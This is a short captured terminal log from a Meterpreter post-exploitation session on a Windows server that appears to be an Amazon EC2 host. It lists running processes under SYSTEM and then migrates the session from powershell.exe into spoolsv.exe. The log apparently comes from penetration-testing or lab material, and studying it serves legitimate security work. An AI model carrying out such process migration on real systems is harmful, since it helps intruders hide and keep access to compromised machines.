 meterpreter > ps
Process List
PID PPID Name Arch Session User Path
0 0 [System Process]
4 0 System x64 0
416 4 smss.exe x64 0 NT AUTHORITY\SYSTEM \SystemRoot\System32\smss.exe
456 692 svchost.exe x64 0 NT AUTHORITY\SYSTEM
544 536 csrss.exe x64 0 NT AUTHORITY\SYSTEM C:\Windows\system32\csrss.exe
584 692 svchost.exe x64 0 NT AUTHORITY\SYSTEM
592 536 wininit.exe x64 0 NT AUTHORITY\SYSTEM C:\Windows\system32\wininit.exe
604 584 csrss.exe x64 1 NT AUTHORITY\SYSTEM C:\Windows\system32\csrss.exe
644 584 winlogon.exe x64 1 NT AUTHORITY\SYSTEM C:\Windows\system32\winlogon.exe
692 592 services.exe x64 0 NT AUTHORITY\SYSTEM C:\Windows\system32\services.exe
700 592 lsass.exe x64 0 NT AUTHORITY\SYSTEM C:\Windows\system32\lsass.exe
708 592 lsm.exe x64 0 NT AUTHORITY\SYSTEM C:\Windows\system32\lsm.exe
740 544 conhost.exe x64 0 NT AUTHORITY\SYSTEM C:\Windows\system32\conhost.exe
816 692 svchost.exe x64 0 NT AUTHORITY\SYSTEM
884 692 svchost.exe x64 0 NT AUTHORITY\NETWORK SERVICE
932 692 svchost.exe x64 0 NT AUTHORITY\LOCAL SERVICE
1020 644 LogonUI.exe x64 1 NT AUTHORITY\SYSTEM C:\Windows\system32\LogonUI.exe
1052 692 svchost.exe x64 0 NT AUTHORITY\LOCAL SERVICE
1160 692 svchost.exe x64 0 NT AUTHORITY\NETWORK SERVICE
1256 1920 cmd.exe x64 0 NT AUTHORITY\SYSTEM C:\Windows\System32\cmd.exe
1324 692 svchost.exe x64 0 NT AUTHORITY\LOCAL SERVICE
1384 692 amazon-ssm-agent.exe x64 0 NT AUTHORITY\SYSTEM C:\Program Files\Amazon\SSM\amazon-ssm-agent.exe
1460 692 LiteAgent.exe x64 0 NT AUTHORITY\SYSTEM C:\Program Files\Amazon\XenTools\LiteAgent.exe
1596 692 Ec2Config.exe x64 0 NT AUTHORITY\SYSTEM C:\Program Files\Amazon\Ec2ConfigService\Ec2Config.exe
1620 692 sppsvc.exe x64 0 NT AUTHORITY\NETWORK SERVICE
1760 544 conhost.exe x64 0 NT AUTHORITY\SYSTEM C:\Windows\system32\conhost.exe
1920 692 spoolsv.exe x64 0 NT AUTHORITY\SYSTEM C:\Windows\System32\spoolsv.exe
1924 692 svchost.exe x64 0 NT AUTHORITY\NETWORK SERVICE
2056 816 WmiPrvSE.exe
2120 692 TrustedInstaller.exe x64 0 NT AUTHORITY\SYSTEM
2384 692 svchost.exe x64 0 NT AUTHORITY\LOCAL SERVICE
2592 692 vds.exe x64 0 NT AUTHORITY\SYSTEM
2680 692 svchost.exe x64 0 NT AUTHORITY\SYSTEM
2760 692 SearchIndexer.exe x64 0 NT AUTHORITY\SYSTEM
2852 768 powershell.exe x64 0 NT AUTHORITY\SYSTEM C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe
meterpreter > migrate 1920
[*] Migrating from 2852 to 1920...
[*] Migration completed successfully.
meterpreter >